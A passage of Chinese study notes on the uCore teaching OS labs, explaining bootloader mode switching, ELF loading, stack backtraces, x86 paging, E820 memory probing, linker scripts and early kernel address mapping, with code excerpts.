首先,BIOS 将第一块扇区(存着 bootloader)读到内存中物理地址为 0x7c00 的位置,同时段寄存器 CS 值为 0x0000,IP 值为 0x7c00,之后开始执行 bootloader 程序。CLI 屏蔽中断(屏蔽所有的中断:为中断提供服务通常是操作系统设备驱动程序的责任,因此在 bootloader 的执行全过程中可以不必响应任何中断,中断屏蔽是通过写 CPU 提供的中断屏蔽寄存器来完成的);CLD 使 DF 复位,即 DF=0,通过执行 cld 指令可以控制方向标志 DF,决定内存地址是增大(DF=0,向高地址增加)还是减小(DF=1,向地地址减小)。设置寄存器 ax,ds,es,ss 寄存器值为 0;A20 门被关闭,高于 1MB 的地址都默认回卷到 0,所以要激活 A20,给 8042 发命令激活 A20,8042 有两个 IO 端口:0x60 和 0x64, 激活流程: 发送 0xd1 命令到 0x64 端口 –> 发送 0xdf 到 0x60,打开 A20 门。从实模式转换到保护模式(实模式将整个物理内存看成一块区域,程序代码和数据位于不同区域,操作系统和用户程序并没有区别对待,而且每一个指针都是指向实际的物理地址,地址就是 IP 值。这样,用户程序的一个指针如果指向了操作系统区域或其他用户程序区域,并修改了内容,那么其后果就很可能是灾难性的),所以就初始化全局描述符表使得虚拟地址和物理地址匹配可以相互转换;lgdt 汇编指令把通过 gdt 处理后的(asm.h 头文件中处理函数)描述符表的起始位置和大小存入 gdtr 寄存器中;将 CR0 的第 0 号位设置为 1,进入保护模式;指令跳转由代码段跳到 protcseg 的起始位置。设置保护模式下数据段寄存器;设置堆栈寄存器并调用 bootmain 函数

分析 bootloader 加载 ELF 格式的 OS 的过程

通过执行readseg((uintptr_t)ELFHDR, SECTSIZE * 8, 0)将 os 代码的 ELF 头读到内存中来。SECTSIZE=512 是扇区大小,ELFHDR 是存储 ELF 头格式的 OS 的地址。从磁盘 0 地址处(里面不算启动扇区,实际上是从第 1 个扇区开始读)读 SECTSIZE * 8 (8 个扇区) 读到 ELFHDR 这个地址上。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
static void readseg(uintptr_t va, uint32_t count, uint32_t offset)
{
uintptr_t end_va = va + count; //终止地址

//要读只能一个扇区一起读,将地址va与扇区开始处对齐,这样如果从对齐(减小过的va开始读取)的话,读完后没减过的实际传入没修改过的va就是我们想要的中间内容(注意va是传值调用进来的)
va -= offset % SECTSIZE;

uint32_t secno = (offset / SECTSIZE) + 1; //算一算从哪个扇区开始

for (; va < end_va; va += SECTSIZE, secno++)
{
readsect((void *)va, secno);
}
}

每一个扇区读取的代码dst指示该扇区要读到的内存地址,secno指示读取磁盘的哪一个扇区。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
static void readsect(void *dst, uint32_t secno)
{
// wait for disk to be ready
waitdisk();

outb(0x1F2, 1); // 读几个扇区
outb(0x1F3, secno & 0xFF); //以下几个寄存器放扇区编号
outb(0x1F4, (secno >> 8) & 0xFF);
outb(0x1F5, (secno >> 16) & 0xFF);
outb(0x1F6, ((secno >> 24) & 0xF) | 0xE0);
outb(0x1F7, 0x20); // 操作内容,要求读扇区

// wait for disk to be ready
waitdisk();

// read a sector
insl(0x1F0, dst, SECTSIZE / 4);
}

读取硬盘扇区的步骤:

  1. 等待硬盘空闲。waitdisk 的函数实现只有一行:while ((inb(0x1F7) & 0xC0) != 0x40),意思是不断查询读 0x1F7 寄存器的最高两位,直到最高位为 0、次高位为 1(这个状态应该意味着磁盘空闲)才返回。

  2. 硬盘空闲后,发出读取扇区的命令。对应的命令字为 0x20,放在 0x1F7 寄存器中;读取的扇区数为 1,放在 0x1F2 寄存器中;读取的扇区起始编号共 28 位,分成 4 部分依次放在 0x1F3~0x1F6 寄存器中。

  3. 发出命令后,再次等待硬盘空闲。

  4. 硬盘再次空闲后,开始从 0x1F0 寄存器中读数据。注意 insl 的作用是”That function will read cnt dwords from the input port specified by port into the supplied output array addr.”,是以 dword 即 4 字节为单位的,因此这里 SECTIZE 需要除以 4.

1
2
3
4
5
6
7
8
9
static inline void
insl(uint32_t port, void *addr, int cnt) {
asm volatile (
"cld;"
"repne; insl;"
: "=D" (addr), "=c" (cnt)
: "d" (port), "0" (addr), "1" (cnt)
: "memory", "cc");
}

读取完 8 个扇区的操作系统后开始解析:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
// is this a valid ELF?
if (ELFHDR->e_magic != ELF_MAGIC)
{
goto bad;
}

//elf文件中的program header table
struct proghdr *ph, *eph;

// phoff: program header 表的起始位置偏移
ph = (struct proghdr *)((uintptr_t)ELFHDR + ELFHDR->e_phoff);

// phnum: program header 表中的入口数目
// program header 表是一个program header结构的数组, 每个结构描述了一个段或者系统准备程序执行所必需的其它信息
// eph 就是该表的终止位置
eph = ph + ELFHDR->e_phnum;

for (; ph < eph; ph++)
{
//p_va virtual address to map segment
//p_memsz size of segment in memory (bigger if contains bss)
//p_offset file offset of segment由于开始的地址是0,该偏移就是在磁盘中的实际地址
readseg(ph->p_va & 0xFFFFFF, ph->p_memsz, ph->p_offset);
}

// call the entry point from the ELF header
// note: does not return
((void (*)(void))(ELFHDR->e_entry & 0xFFFFFF))();

用工具读 kern 可以看到地址前面两位为空& 0xFFFFFF的作用就是截取后面的 24 位地址,还有注意ELFHDR->e_entry的值为0x100000ELFHDR的地址是0x10000,少一个 0,不是一个地址。

kern

实现函数调用堆栈跟踪函数

几乎所有本地编译器都会在每个函数体之前插入类似如下的汇编指令:

1
2
pushl   %ebp
movl %esp , %ebp

这样在程序执行到一个函数的实际指令前,已经有以下数据顺序入栈:参数、返回地址、ebp 寄存器。由此得到类似如下的栈结构(参数入栈顺序跟调用方式有关,这里以 C 语言默认的 CDECL 为例):

stack

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
void
print_stackframe(void) {
/* LAB1 YOUR CODE : STEP 1 */
/* (1) call read_ebp() to get the value of ebp. the type is (uint32_t);
* (2) call read_eip() to get the value of eip. the type is (uint32_t);
* (3) from 0 .. STACKFRAME_DEPTH
* (3.1) printf value of ebp, eip
* (3.2) (uint32_t)calling arguments [0..4] = the contents in address (uint32_t)ebp +2 [0..4]
* (3.3) cprintf("\n");
* (3.4) call print_debuginfo(eip-1) to print the C calling function name and line number, etc.
* (3.5) popup a calling stackframe
* NOTICE: the calling funciton's return addr eip = ss:[ebp+4]
* the calling funciton's ebp = ss:[ebp]
*/
uint32_t ebp = read_ebp(), eip = read_eip();

int i, j;
//#define STACKFRAME_DEPTH 20
for (i = 0; ebp != 0 && i < STACKFRAME_DEPTH; i ++) {
cprintf("ebp:0x%08x eip:0x%08x args:", ebp, eip);
uint32_t *args = (uint32_t *)ebp + 2;
for (j = 0; j < 4; j ++) {
cprintf("0x%08x ", args[j]);
}
cprintf("\n");
print_debuginfo(eip - 1);
eip = ((uint32_t *)ebp)[1];
ebp = ((uint32_t *)ebp)[0];
}
}

首先定义两个局部变量 ebp、esp 分别存放 ebp、esp 寄存器的值。这里将 ebp 定义为指针,是为了方便后面取 ebp 寄存器的值。

调用 read_ebp 函数来获取执行 print_stackframe 函数时 ebp 寄存器的值,这里 read_ebp 必须定义为 inline 函数,否则获取的是执行 read_ebp 函数时的 ebp 寄存器的值。

调用 read_eip 函数来获取当前指令的位置,也就是此时 eip 寄存器的值。这里 read_eip 必须定义为常规函数而不是 inline 函数,因为这样的话在调用 read_eip 时会把当前 ebp 压栈,把 ebp 设置为 eip,故只要读调用函数后的 ebp 就可得到当前 eip 的值。

由于变量 eip 存放的是下一条指令的地址,因此将变量 eip 的值减去 1,得到的指令地址就属于当前指令的范围了。由于只要输入的地址属于当前指令的起始和结束位置之间,print_debuginfo 都能搜索到当前指令,因此这里减去 1 即可。

以后变量 eip 的值就不能再调用 read_eip 来获取了(每次调用获取的值都是相同的),而应该从 ebp 寄存器指向栈中的位置再往上一个单位中获取。这个地址指向上一个栈帧的最后入栈的元素。

由于 ebp 寄存器指向栈中的位置存放的是调用者的 ebp 寄存器的值,把现在的地址更新为这个地址里面存储的内容,据此可以继续顺藤摸瓜,不断回溯,直到 ebp 寄存器的值变为 0

int 0x80系统调用实现

CS 作为段基址寄存器储存着段选择子,里面包含 GDT 表的偏移以及当前的特权级 CPL。对于用户态程序来说 CPL 一般为 3,内核段的 DPL 都是 0,无法直接访问内核的数据与代码,若需要访问则需要通过中断实现。

1
2
3
4
5
for (i = 0; i < sizeof(idt) / sizeof(struct gatedesc); i ++) {
SETGATE(idt[i], 0, GD_KTEXT, __vectors[i], DPL_KERNEL);
}
// set for switch from user to kernel
SETGATE(idt[T_SWITCH_TOK], 0, GD_KTEXT, __vectors[T_SWITCH_TOK], DPL_USER);

在设置中断向量表 IDT 的时候,故意将T_SWITCH_TOK=0x79(实际是第 0x80 项)的 DPL 设置为用户态权限 3,其余都设置为内核态 0.
IDT

每个 IDT 表项如上图所示,当一个程序引发 0x80 中断时,CPU 通过硬件检查 IDT 中对应的 DPL 特权级,发现为 3 可以访问,然后将对应的段选择符和入口偏移装入 CS:IP,该段选择符的 CPL 为 0,即进入内核,可以通过系统调用操作一些内存数据。

Lab2

X86 页表结构

分页转换功能由驻留在内存中的表来描述,该表称为页表(page table),存放在物理地址空间中。线性地址的高 20 位构成页表数组的索引值,用于选择对应页面的物理(基)地址。线性地址的低 12 位给出了页面中的偏移量,加上页面的基地址最终形成对应的物理地址。由于页面基地址对齐在 4K ($2^{12}$) 边界上,因此页面基地址的低 12 位肯定是 0。这意味着高 20 位的页面基地址和 12 位偏移量连接组合在一起就能得到对应的物理地址。

页表中每个页表项的大小为 32 位。由于只需要其中的 20 位来存放页面的物理基地址,因此剩下的 12 位可用于存放诸如页面是否存在等的属性信息。如果线性地址索引的页表项被标注为存在的,则表示该项有效,我们可以从中取得页面的物理地址。如果页表项中信息表明(说明、指明)页不存在,那么当访问对应物理页面时就会产生一个异常。

两级页表结构

页表含有 $2^{20}$(1M)个表项,而每项占用 4 Byte。如果作为一个表来存放的话,它们最多将占用 4MB 的内存。因此为了减少内存占用量,x86 使用了两级表。由此,高 20 位线性地址到物理地址的转换也被分成两步来进行,每步使用(转换)其中的 10bit。

  1. 第一级表称为页目录(page directory)。它被存放在 1 页 4K 页面中,具有 $2^{10}$(1K)个 4B 长度的表项。这些表项指向对应的二级表。线性地址的最高 10 位(位 31 ~ 22)用作一级表(页目录)中的索引值来选择 $2^{10}$ 个二级表之一。
  2. 第二级表称为页表(page table),它的长度也是 1 个页面,最多含有 1K 个 4B 的表项。每个 4B 表项含有相关页面的 20 位物理基地址。二级页表使用线性地址中间 10 位(位 21 ~ 12)作为表项索引值,以获取含有页面 20 位物理基地址的表项。该 20 位页面物理基地址和线性地址中的低 12 位(页内偏移)组合在一起就得到了分页转换过程的输出值,即对应的最终物理地址。

CR3 寄存器指定页目录表的基地址。线性地址的高 10 位用于索引这个页目录表,以获得指向相关第二级页表的指针。线性地址中间 10 位用于索引二级页表,以获得物理地址的高 20 位。线性地址的低 12 位直接作为物理地址低 12 位,从而组成一个完整的 32 位物理地址。

中断

中断向量表和中断描述符表的区别

中断向量表是在实模式下使用,每个中断向量由 4 字节组成。这 4 字节指明了一个中断服务程序的段值和段内偏移值(实模式每个寄存器 16 位,基址和偏移刚好 4 字节)。当 x86 电脑上电时,BIOS 中的程序会在物理内存开始地址 0x0000:0x0000 (基址:偏移 其实就是 0 地址处)处初始化并设置中断向量表,而各中断的默认中断服务程序则在 BIOS 中给出。由于中断向量表中的向量是按中断号顺序排列,因此给定一个中断号 N,那么它对应的中断向量在内存中的位置就是 0x0000:N*4,即对应的中断服务程序入口地址保存在物理内存 0x0000:N*4 位置处。

在 BIOS 执行初始化操作时,它设置了两个 8259A 芯片支持的 16 个硬件中断向量和 BIOS 提供的中断号为 0x10 ~ 0x1f 的中断调用功能向量等。对于实际没有使用的向量则填入临时的哑中断服务程序的地址。以后在系统引导加载操作系统时会根据实际需要修改某些中断向量的值。例如,对于 DOS 操作系统,它会重新设置中断 0x20 ~ 0x2f 的中断向量值。而对于 Linux 系统,除了在刚开始加载内核时需要用到 BIOS 提供的显示和磁盘读操作中断功能,在内核正常运行之前则会在 setup.s 程序中重新初始化 8259A 芯片并且在 head.s 程序中重新设置一张中断描述符表。完全抛弃了 BIOS 所提供的中断服务功能。(因为 DOS 运行在实模式下,直接在原来的表上改就行了,但是 Linux 运行在保护模式下,必须使用保护模式下的中断描述符表)

当 Intel CPU 运行在 32 位保护模式下时,需要使用中断描述符表来管理中断或异常。其作用也类似于中断向量表,只是其中每个中断描述符项中除了含有中断服务程序地址以外,还包含有关特权级和描述符类别等信息(中断向量表里只有地址)。

BIOS 中断处理

BIOS 为什么添加中断处理例程呢?

  1. 给自己用,因为 BIOS 也是一段程序,是程序就很可能要重复性地执行某段代码,它直接将其写成中断函数,直接调用多省心。

  2. 给后来的程序用,如加载器或 boot loader。它们在调用硬件资源时就不需要自己重写代码了。

BIOS 是如何设置中断处理程序的呢?

通过 BIOS 也要调用别人的函数例程,硬件厂商为了让自己生产的产品易用,肯定事先写好了一组调用接口,必然是越简单越好,直接给接口函数传一个参数,硬件就能返回一个输出。

那这些硬件自己的接口代码在哪里呢?

每个外设,包括显卡、键盘、各种控制器等,都有自己的内存(主板也有自己的内存,BIOS 就存放在里面),不过这种内存都是只读存储器 ROM。硬件自己的功能调用例程及初始化代码就存放在这 ROM 中。根据规范,第 1 个内存单元的内容是 0x55,第 2 个存储单元是 0xAA,第 3 个存储单位是该 rom 中以 512 字节为单位的代码长度。从第 4 个存储单元起就是实际代码了,直到第 3 个存储单元所示的长度为止。

CPU 如何访问到外设的 ROM 呢?

访问外设有两种方式。

(1)内存映射:通过地址总线将外设自己的内存映射到某个内存区域(并不是映射到主板上插的内存条中)。

(2)端口操作:外设都有自己的控制器,控制器上有寄存器,这些寄存器就是所谓的端口,通过 in/out 指令读写端口来访问硬件的内存。

从内存的物理地址 0xA0000 开始到 0xFFFFF 这部分内存中,一部分是专门用来做映射的,如果硬件存在,硬件自己的 ROM 会被映射到这片内存中的某处。

BIOS 中断处理

BIOS 在运行期间会扫描 0xC0000 到 0xE0000 之间的内存,若在某个区域发现前两个字节是 0x55 和 0xAA 时,这意味着该区域对应的 rom 中有代码存在,再对该区域做累加和检查,若结果与第 3 个字节的值相符,说明代码无误,就从第 4 个字节进入。这时开始执行了硬件自带的例程以初始化硬件自身,最后,BIOS 填写中断向量表中相关项,使它们指向硬件自带的例程。

DOS 是运行在实模式下的,故其建立的中断调用也建立在中断向量表中,只不过其中断向量号和 BIOS 的不能冲突。

0x20 ~ 0x27 是 DOS 中断。因为 DOS 在实模式下运行,故其可以调用 BIOS 中断。

DOS 中断只占用 0x21 这个中断号,也就是 DOS 只有这一个中断例程。

DOS 中断调用中那么多功能是如何实现的?是通过先往 ah 寄存器中写好子功能号,再执行 int 0x21。这时在中断向量表中第 0x21 个表项,即物理地址 0x21*4 处中的中断处理程序开始根据寄存器 ah 中的值来调用相应的子功能。

而 Linux 内核是在进入保护模式后才建立中断例程的,不过在保护模式下,中断向量表已经不存在了,取而代之的是中断描述符表。

Linux 的系统调用和 DOS 中断调用类似,不过 Linux 是通过 int 0x80 指令进入一个中断程序后再根据 eax 寄存器的值来调用不同的子功能函数的。再补充一句:如果在实模式下执行 int 指令,会自动去访问中断向量表。如果在保护模式下执行 int 指令,则会自动访问中断描述符表。

uCore 系统内存的探测

INT 15h 中断与 E820 参数

在我们分配物理内存空间前,我们必须要获取物理内存空间的信息 - 比如哪些地址空间可以使用,哪些地址空间不能使用等。在本实验中, 我们通过向 INT 15h 中断传入 e820h 参数来探测物理内存空间的信息(除了这种方法外,我们还可以使用其他的方法)。

下面我们来看一下 uCore 中物理内存空间的信息:

1
2
3
4
5
6
7
e820map:
memory: 0009fc00, [00000000, 0009fbff], type = 1.
memory: 00000400, [0009fc00, 0009ffff], type = 2.
memory: 00010000, [000f0000, 000fffff], type = 2.
memory: 07ee0000, [00100000, 07fdffff], type = 1.
memory: 00020000, [07fe0000, 07ffffff], type = 2.
memory: 00040000, [fffc0000, ffffffff], type = 2.

这里的 type 是物理内存空间的类型,1 是可以使用的物理内存空间, 2 是不能使用的物理内存空间。注意, 2 中的”不能使用”指的是这些地址不能映射到物理内存上, 但它们可以映射到 ROM 或者映射到其他设备,比如各种外设等。

实现过程

要使用这种方法来探测物理内存空间,我们必须将系统置于实模式下。因此, 我们在 bootloader 中添加了物理内存空间探测的功能。 这种方法获取的物理内存空间的信息是用内存映射地址描述符(Address Range Descriptor)来表示的,一个内存映射地址描述符占 20B,其具体描述如下:

00h 8 字节 base address #系统内存块基地址
08h 8 字节 length in bytes #系统内存大小
10h 4 字节 type of address range #内存类型
每探测到一块物理内存空间, 其对应的内存映射地址描述符就会被写入我们指定的内存空间(可以理解为是内存映射地址描述符表)。 当完成物理内存空间的探测后, 我们就可以通过这个表来了解物理内存空间的分布情况了。

INT15h BIOS 中断的详细调用参数:

  1. eax:e820h:INT 15 的中断调用参数;
  2. edx:534D4150h (即 4 个 ASCII 字符―SMAP) ,这只是一个签名
  3. ebx:如果是第一次调用或内存区域扫描完毕,则为 0。 如果不是,则存放上次调用之后的计数值;
  4. ecx:保存地址范围描述符的内存大小,应该大于等于 20 字节;
  5. es:di:指向保存地址范围描述符结构的缓冲区,BIOS 把信息写入这个结构的起始地址。

下面我们来看看 INT 15h 中断是如何进行物理内存空间的探测:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
/* memlayout.h */
struct e820map {
int nr_map; //总共有几块内存
struct {
long long addr; //第i块内存块基地址
long long size; //第i块内存块大小
long type; //第i块内存块种类
} map[E820MAX];
};

/* bootasm.S */
probe_memory:
/* 在 0x8000 处存放 struct e820map, 并清除 e820map 中的 nr_map */
movl $0, 0x8000
xorl %ebx, %ebx
/* 0x8004 处将用于存放第一个内存映射地址描述符 */
movw $0x8004, %di
start_probe:
/* 传入 0xe820 作为 INT 15h 中断的参数 */
movl $0xE820, %eax
/* 内存映射地址描述符的大小 */
movl $20, %ecx
/* SMAP=534D4150h (即 4 个 ASCII 字符―SMAP) ,这只是一个签名 */
movl $SMAP, %edx
/* 调用 INT 15h 中断 */
int $0x15
/* 如果 eflags 的 CF 位为 0,则表示还有内存段需要探测 */
/* 如果该中断执行失败,则CF标志位会置1,此时要通知UCore出错 */
jnc cont
/* 向结构e820map中的成员nr_map中写入特殊信息,报告当前错误 */
movw $12345, 0x8000
jmp finish_probe
cont:
/* 设置下一个内存映射地址描述符的起始地址 */
addw $20, %di
/* e820map 中的 nr_map 加 1 */
incl 0x8000
/* 如果还有内存段需要探测则继续探测, 否则结束探测 */
cmpl $0, %ebx
jnz start_probe
finish_probe:

从上面代码可以看出,要实现物理内存空间的探测,大体上只需要 3 步:

设置一个存放内存映射地址描述符的物理地址(这里是 0x8000)

将 e820 作为参数传递给 INT 15h 中断

通过检测 eflags 的 CF 位来判断探测是否结束。如果没有结束, 设置存放下一个内存映射地址描述符的物理地址,然后跳到步骤 2;如果结束,则程序结束

uCore 地址空间划分

.ld 链接脚本语言

连接脚本的一个主要目的是描述输入文件中的节如何被映射到输出文件中,并控制输出文件的内存排布。

下面的脚本描述了使用该脚本链接的代码应当被载入到地址 0x10000 处, 而数据应当从 0x8000000 处开始。

1
2
3
4
5
6
7
8
SECTIONS
{
. = 0x10000;
.text : { *(.text) }
. = 0x8000000;
.data : { *(.data) }
.bss : { *(.bss) }
}

使用关键字SECTIONS写了这个 SECTIONS 命令, 后面跟有一串放在花括号中的符号赋值和输出节描述的内容.

上例中, 在SECTIONS命令中的第一行是对一个特殊的符号.赋值, 这是一个定位计数器. 如果你没有以其它的方式指定输出节的地址(其他方式在后面会描述), 那地址值就会被设为定位计数器的现有值. 定位计数器然后被加上输出节的尺寸. 在SECTIONS命令的开始处, 定位计数器拥有值0.

第二行定义一个输出节,.text. 冒号是语法需要,现在可以被忽略. 节名后面的花括号中,你列出所有应当被放入到这个输出节中的输入节的名字. ‘‘是一个通配符,匹配任何文件名. 表达式(.text)意思是所有的输入文件中的.text输入节.

因为当输出节.text定义的时候, 定位计数器的值是0x10000,连接器会把输出文件中的.text节的地址设为0x10000.

余下的内容定义了输出文件中的.data节和.bss节. 连接器会把.data输出节放到地址0x8000000处. 连接器放好.data输出节之后, 定位计数器的值是0x8000000加上.data输出节的长度. 得到的结果是连接器会把.bss输出节放到紧接.data节后面的位置.

连接器会通过在必要时增加定位计数器的值来保证每一个输出节具有它所需的对齐. 在这个例子中, 为.text.data节指定的地址会满足对齐约束, 但是连接器可能会需要在.data.bss节之间创建一个小的缺口。

kernel.ld 简析(脚本部分内容被省略)

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
ENTRY(kern_entry) // 定义函数入口为 kern_entry 函数

SECTIONS {
// 定义放置代码的起始虚拟地址为 0xC0100000 ,实际bootmain加载时全部与0xFFFFFF做了与运算才放入内存,所以实际上代码是被放在了0x100000处
. = 0xC0100000;

//0x100000后面紧接着是text代码段,其实最后也是跳转到这执行kern_entry函数
.text : {
*(.text .stub .text.* .gnu.linkonce.t.*)
}

PROVIDE(etext = .);

.rodata : {
*(.rodata .rodata.* .gnu.linkonce.r.*)
}

// ALIGN(x)表示当前地址使用x对齐,此处的x大小刚好是4k,就是一页的大小,也就是将后面的data段对齐到 一个新的页上
. = ALIGN(0x1000);

.data : {
*(.data)
}

// edata表示kernel的data段结束地址;end表示bss段的结束地址(即整个kernel的结束地址)
//edata[]和 end[]这些变量是ld根据kernel.ld链接脚本生成的全局变量,表示相应段的结束地址,它们不在任何一个.S、.c或.h文件中定义,但仍然可以在源码文件中使用。
PROVIDE(edata = .);

.bss : {
*(.bss)
}

PROVIDE(end = .);

//特殊的输出section,名为/DISCARD/,被该section引用的任何输入section将不会出现在输出文件内
/DISCARD/ : {
*(.eh_frame .note.GNU-stack)
}
}

uCore 地址空间

uCore

从 0x7c00 地址处开始看,往下在bootasm.S文件中 CPU 切换到保护模式的时候,movw $PROT_MODE_DSEG, %axmovw %ax, %ss两句指令设置了栈段段描述符,movl $start, %esp设置了段基址为 start 段的起始地址也就是 0x7c00。x86 CPU 栈往低地址处生长且后面都没有设置栈寄存器的值,故 0x7c00 向下的地址被 bootloader 和 uCore 共用用作栈。

从 0x7c00 地址处往上看,boot.ld脚本指出了所有 bootloader 的 text、data 段放在 0x7c00 的后面。

0x10000 地址在bootmain.c中,使用#define ELFHDR ((struct elfhdr *)0x10000)被定义为 ELF 文件头读入的地方(后面有一些空闲地址,所以足够存放 ELF header)。

0x100000 地址最初被定义在kernel.ld中但值为0xc0100000,在链接的时候被放到了 ELF 头中的 program header 中。最后被bootmain.c读入,bootmain 加载时全部与 0xFFFFFF 做了与运算才放入内存,所以实际上代码是被放在了 0x100000 处,存放 uCore text 和 data 段的内容。

在 uCore 代码结束的地方在内存初始化函数pmm_init()中被用来放页表。

虽然低地址处有一些空闲地址( 0x10000 前后),可以划分一些空闲页出来,但为了方便起见不进行划分,因为总共到 BIOS ROM 也只占用了 1MB 的内存,故内存浪费不可能超过 1MB。

为啥偏移是0xC000000

地址映射

在这个实验中,我们在 4 个不同的阶段进行了 4 次地址映射, 下面我就分别介绍这 4 次地址映射。

第一阶段

这一阶段是从 bootasm.S 的 start 到 entry.S 的 kern_entry 前。这个阶段只是简单的设置了段表,和 lab1 一样(这时的 GDT 中每个段的起始地址都是 0x00000000 并且此时 kernel 还没有载入)。

1
2
3
4
5
6
7
8
9
gdt:
SEG_NULLASM # null seg
SEG_ASM(STA_X|STA_R, 0x0, 0xffffffff) # code seg for bootloader and kernel
SEG_ASM(STA_W, 0x0, 0xffffffff) # data seg for bootloader and kernel

gdtdesc:
.word 0x17 # sizeof(gdt) - 1
.long gdt # address gdt

virt addr = linear addr = phy addr

第二阶段

这个阶段就是从 entry.S 的 kern_entry 到 pmm.c 的 page_init()。 这个阶段开启了页机制并简单的设置了一个页表。将虚拟地址 0xC0000000 ~ 0xC0000000 +4M 映射到物理地址 0 ~ 4M。暂时解决了 OS 代码中地址为 0xC0000000+x 但实际物理地址在 x 的问题

下面介绍页表开启过程。

CR0 中包含了 6 个预定义标志,0 位是保护允许位 PE(Protedted Enable),用于启动保护模式,如果 PE 位置 1,则保护模式启动,如果 PE=0,则在实模式下运行。1 位是监控协处理位 MP(Moniter coprocessor),它与第 3 位一起决定:当 TS=1 时操作码 WAIT 是否产生一个“协处理器不能使用”的出错信号。第 3 位是任务转换位(Task Switch),当一个任务转换完成之后,自动将它置 1。随着 TS=1,就不能使用协处理器。CR0 的第 2 位是模拟协处理器位 EM (Emulate coprocessor),如果 EM=1,则不能使用协处理器,如果 EM=0,则允许使用协处理器。第 4 位是微处理器的扩展类型位 ET(Processor Extension Type),其内保存着处理器扩展类型的信息,如果 ET=0,则标识系统使用的是 287 协处理器,如果 ET=1,则表示系统使用的是 387 浮点协处理器。CR0 的第 31 位是分页允许位(Paging Enable),它表示芯片上的分页部件是否允许工作。

CR3 是页目录基址寄存器,保存页目录表的物理地址,页目录表总是放在以 4K 字节为单位的存储器边界上,因此,它的地址的低 12 位总为 0,不起作用,即使写上内容,也不会被理会。

1
2
/* Load the kernel at this address: "." means the current address */
. = 0xC0100000;

连接文件将 kernel 链接到了 0xC0100000,这个地址是 kernel 的虚拟地址。CR3 寄存器使用的地址是实际物理地址,所以需要使用宏将虚地址转变为实际物理地址。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
#define KERNBASE    0xC0000000
#define REALLOC(x) (x - KERNBASE)

kern_entry:
# load pa of boot pgdir
movl $REALLOC(__boot_pgdir), %eax
movl %eax, %cr3 //将页目录基址载入CR3寄存器

# enable paging
movl %cr0, %eax
orl $(CR0_PE | CR0_PG | CR0_AM | CR0_WP | CR0_NE | CR0_TS | CR0_EM | CR0_MP), %eax
andl $~(CR0_TS | CR0_EM), %eax
movl %eax, %cr0 //重新设置CR0寄存器,开启分页

# update eip
# now, eip = 0x1.....
leal next, %eax
# set eip = KERNBASE + 0x1.....
jmp *%eax
next:
//设置完eip后立马umap
# unmap va 0 ~ 4M, it's temporary mapping
xorl %eax, %eax
movl %eax, __boot_pgdir

之所以设置 0 ~ 4M - 0 ~ 4M 的映射,后面又立马取消是因为。在开启分页的时候,eip 指向当前执行命令的地址(小于 4M 的某个地址),如果没有设置 0 ~ 4M 的映射,让 eip 继续往下走,CPU 不知道 0 ~ 4M 对应哪一个物理地址肯定崩。所以先设置好地址,保证开启后程序不崩溃,之后通过跳转到 next ,eip 的值被设置为 next 的地址。因为 next 被定义在 kernel 里这是一个 3G 以上的内存地址,所以 eip 就被设置成了 3G 以上的地址,可以正确的往下执行。在跳转后原来的 0 ~ 4M 就被立刻置为 0 删除之。

下面来看载入的页目录表和页表:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
.align PGSIZE  //页目录必须按页大小对齐,整个页目录占一个页
__boot_pgdir:
.globl __boot_pgdir
// 将第一个页目录项对应的地址映射到0 ~ 4M。map va 0 ~ 4M to pa 0 ~ 4M (temporary)
.long REALLOC(__boot_pt1) + (PTE_P | PTE_U | PTE_W)
// 填充剩余表项直到对应虚地址0xC0000000的地方
.space (KERNBASE >> PGSHIFT >> 10 << 2) - (. - __boot_pgdir) # pad to PDE of KERNBASE
// 将0xC0000000~0xC0000000+4M的虚地址映射到0 ~ 4M。 map va KERNBASE + (0 ~ 4M) to pa 0 ~ 4M
.long REALLOC(__boot_pt1) + (PTE_P | PTE_U | PTE_W)
// .space申请一段空间将整个页目录填满(否则有一些OS代码可能会被安排到这个页目录的剩余空间)
.space PGSIZE - (. - __boot_pgdir)

.set i, 0 //通过循环的方式设置了对应虚地址 - 0~4M 的映射 (这个页表放哪个页表项,哪个页表项就指向0~4M)
__boot_pt1:
.rept 1024
.long i * PGSIZE + (PTE_P | PTE_W)
.set i, i + 1
.endr

这个阶段结束后,OS 的代码段(0xC0000000 ~ 0xC0000000+4M),三个地址的关系是:

virt addr = linear addr = phy addr + 0xC0000000

第三阶段

这个阶段就是 pmm.c 的 boot_map_segment() 函数, 将 0x300000000x38000000 这段线性地址映射到了物理地址 0x000000000x08000000。

在解释这个函数前先对 OS 管理内存的数据结构Page进行介绍。

在 OS 中每一个页都有一个 Page 的数据结构进行管理

1
2
3
4
5
6
struct Page {
int ref; // page frame's reference counter
uint32_t flags; // array of flags that describe the status of the page frame
unsigned int property; // the num of free block, used in first fit pm manager
list_entry_t page_link; // free list link
};

记录引用次数、页面状态,并有用于管理空闲内存的链接指针。在执行boot_map_segment前,函数page_init对操作系统的页表进行了初始化(一共有两个页表,一个是操作系统用来管理内存所建立的 c 语言数据结构,另外一个是给 CPU 用来做地址转换的内存数据)。pmm.c 中定义了 pages 变量用来存储Page数据组的首地址。该数组放在 OS 代码结束的地方。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
#define KMEMSIZE 0x38000000 //the maximum amount of physical memory

page_init(void) {
struct e820map *memmap = (struct e820map *)(0x8000 + KERNBASE);
uint64_t maxpa = 0;

//遍历探测出的内存块,找出可用的最大物理地址
for (int i = 0; i < memmap->nr_map; i ++) {
uint64_t begin = memmap->map[i].addr, end = begin + memmap->map[i].size;
if (memmap->map[i].type == E820_ARM)
if (maxpa < end && begin < KMEMSIZE)
maxpa = end;
}

// 最大物理地址不能超出KMEMSIZE的限定
